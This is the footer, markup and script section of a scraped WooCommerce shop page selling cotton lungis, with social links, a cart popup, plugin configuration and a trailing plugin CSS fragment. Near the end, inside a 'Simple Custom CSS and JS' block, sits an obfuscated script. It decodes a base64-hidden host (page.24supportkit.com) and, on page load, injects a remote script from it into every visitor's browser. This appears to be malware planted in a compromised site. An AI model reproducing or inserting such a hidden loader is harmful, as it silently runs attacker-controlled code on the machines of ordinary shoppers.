						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ff6cf2b" href="https://www.facebook.com/mrlungi" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-aca8e0a" href="https://in.pinterest.com/mrlungi/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5406a48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5406a48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/my-account/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Login/Signup</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/blog/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				© Copyrights | <a href="https://www.mrlungi.com/" target="_blank">Mr.Lungi</a> -
குறைந்த விலையில் காட்டன் லுங்கி வாங்க சிறந்த இடம்.


			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>


<div id="searchform-overlay" class="header-searchform-wrap clr" >
	<div class="container clr">
	<form method="get" action="https://www.mrlungi.com/" class="header-searchform">
			<a href="https://www.mrlungi.com/#hsoverlay-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
			<span class="screen-reader-text">Search this website</span>
			<input aria-label="Insert search query" class="searchform-overlay-input" type="search" name="s" autocomplete="off" value="" />
			<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
								</form>
	</div>
</div><!-- #searchform-overlay -->


<div id="sidr-close">
	<a href="https://www.mrlungi.com/#sidr-menu-close" class="toggle-sidr-close" aria-label="Close mobile menu">
		<i class="icon icon-close" aria-hidden="true"></i><span class="close-text">Close Menu</span>
	</a>
</div>

	
	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="woocommerce-thank-you-page-payment-method-html-hold" style="display: none">
			        </div>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="text/javascript">
                    document.body.addEventListener("blur", function(event) {
                        if (event.target.matches("input[type='email']")) {
                            const regexEmail = /^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;
                            if (!regexEmail.test(event.target.value)) {
                                return false;
                            }
                            if (getCookieValueByName("tracking_email") == encodeURIComponent(event.target.value)) {
                                return false;
                            }
                            document.cookie="tracking_email="+encodeURIComponent(event.target.value)+"; path=/";
                            var isCheckout = false;
                			var isAccountPage = false;
                            
                            var subscription_location = "";

                            if (isCheckout) {
                                subscription_location = "order-checkout";
                            } else if (isAccountPage) {
                                subscription_location = "sign-up";
                            }
                            var xhrobj = new XMLHttpRequest();
                            xhrobj.open("POST", "https://www.mrlungi.com/wp-admin/admin-ajax.php", true);
                            var params = "action=the_ajax_hook&tracking_email=" + encodeURIComponent(event.target.value) + "&subscription_location=" + encodeURIComponent(subscription_location);
                            xhrobj.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                            xhrobj.send(params);
                            return;
                        }
                    }, true);
                    function getCookieValueByName(name) {
                        var match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));
                        return match ? match[2] : "";
                    }
                </script>
<div id="woo-popup-wrap" data-color="#000000" data-opacity="0.7">

	<div id="woo-popup-inner">

		<div class="woo-popup-content clr">

			
	    		<svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52"><circle class="checkmark-circle" cx="26" cy="26" r="25" fill="none"/><path xmlns="http://www.w3.org/2000/svg" class="checkmark-check" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2" d="M 14.1 27.2 l 7.1 7.2 l 16.7 -16.8" /></svg>

	    								<h3 class="popup-title">Item successfully added to your cart</h3>
											<p class="popup-content"><span class="oceanwp-woo-cart-count">0</span> items in your cart (<span class="oceanwp-woo-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>)</p>
											<div class="buttons-wrap">
			    			<a href="#" class="continue-btn">Continue Shopping</a>
			    			<a href="https://www.mrlungi.com/cart/" class="cart-btn">View Cart</a>
			    		</div>
											<span class="popup-text"></span>
					
	        
		</div><!-- .woo-popup-inner -->

	</div><!-- #woo-popup-inner -->

</div><!-- #woo-popup-wrap -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='elementor-post-2047-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-2047.css?ver=1762482717' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='oew-testimonial-carousel-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/testimonial-carousel/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='oew-info-box-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/info-box/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oew-countdown-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/countdown/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<script id="mootpalphanumeric-js-extra">
var mootpalphanumeric = {"input_pattern":"\/[^a-zA-Z0-9]\/g"};
var mootpalphanumeric = {"input_pattern":"\/[^a-zA-Z0-9]\/g"};
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.min.js?ver=5.4.0" id="mootpalphanumeric-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"38627805fb","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https:\/\/www.mrlungi.com\/cart\/","ajax_url":"https:\/\/www.mrlungi.com\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"e33020cd98","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"slide","hasStickyTopBar":"","hasStickyMobile":""};
</script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=4.1.3" id="ow-sidr-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/sidebar-mobile-menu.min.js?ver=4.1.3" id="oceanwp-sidebar-mobile-menu-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/overlay-search.min.js?ver=4.1.3" id="oceanwp-overlay-search-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/mobile-search-icon.min.js?ver=4.1.3" id="oceanwp-mobile-search-icon-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"38627805fb","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https:\/\/www.mrlungi.com\/cart\/","ajax_url":"https:\/\/www.mrlungi.com\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"e33020cd98","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"slide","hasStickyTopBar":"","hasStickyMobile":""};
</script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js"></script>
<script id="wccheckout-js-extra">
var mowccheckout = {"paymentMethods":{"cod":"cod"},"selectivePaymentEnabled":"1","popupEnabled":"1","isLoggedIn":"","otpType":"phone","otp_length_mo":"5","siteURL":"https:\/\/www.mrlungi.com\/?option=miniorange_wc_otp_validation"};
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/wccheckout.min.js?version=5.4.0&amp;ver=5.4.0" id="wccheckout-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/jquery-ui-timepicker.min.js?ver=4.3.4" id="jquery-ui-timepicker-js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/select2.full.min.js?ver=4.3.4" id="select2-js-js"></script>
<script id="epofw-front-js-js-extra">
var epofw_front_var = {"ajaxurl":"https:\/\/www.mrlungi.com\/wp-admin\/admin-ajax.php","current_post_id":"6156","product_price":"199","currency":"\u20b9","position":"left","decimal_separator":".","thousand_separator":",","decimals":"2","timepicker_select_validation":"Please select a valid time.","timepicker_change_validation":"Please enter a valid time.","datepicker_select_validation":"Please select a valid date.","datepicker_change_validation":"Please enter a valid date.","colorpicker_select_validation":"Please select a valid color code.","colorpicker_change_validation":"Please enter a valid color code.","switch_on_text":"On","switch_off_text":"Off","step":"step","steps":"steps","is_archive":"1","remove_uploaded_images_ajax":"74aacd2a06","uploaded_images_ajax":"850dbf5f4f","configure_text":"Click to configure options","options_configured_text_singular":"%s option configured","options_configured_text_plural":"%s options configured"};
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/epofw-front.min.js?ver=4.3.4" id="epofw-front-js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mrlungi.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-hover-style.min.js?ver=4.1.3" id="oceanwp-woo-hover-style-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.3" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.3" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id="oss-social-share-script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js" id="osh-js-scripts-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-woo-popup/assets/js/woo-popup.min.js" id="owp-js-script-js"></script>
<script id="cuw_template-js-extra">
var cuw_template = {"data":{"woocommerce":{"price":{"format":"%1$s%2$s","symbol":"\u20b9","decimals":2,"decimal_separator":".","thousand_separator":","}}},"i18n":{"add_to_cart":{"text":"Add to cart","items":"items","all_items":"all items","selected_items":"selected items","number_to_text":{"1":"one","2":"both","3":"all three","4":"all four","5":"all five"}},"free":"Free"},"is_rtl":""};
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/template.js?ver=2.2.1" id="cuw_template-js"></script>
<script id="cuw_frontend-js-extra">
var cuw_frontend = {"ajax_url":"https:\/\/www.mrlungi.com\/wp-admin\/admin-ajax.php","ajax_nonce":"326a861f14","is_cart":"","is_checkout":"","has_cart_block":"","has_checkout_block":"","dynamic_offer_display_enabled":""};
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/frontend.js?ver=2.2.1" id="cuw_frontend-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.mrlungi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mrlungi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mrlungi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5ebbfffdab"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Bobby Lungis - Mr. Lungi","excerpt":""}};
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-extra/includes/shortcodes/js/shortcode.min.js?ver=1" id="owp-free-shipping-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5232e1b0b703223ddf235af73ee8ce3d --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/css/wpcc_front_style.css?ver=2.2.2
body_size: 1174
content:

@media screen and (min-width:768px){
  body.single-product .wpccc_maindiv {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
    padding: 15px;
    margin: 15px 0px;
}  
}

@media screen and (max-width:767px){
  body.single-product .wpccc_maindiv {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
    padding: 15px;
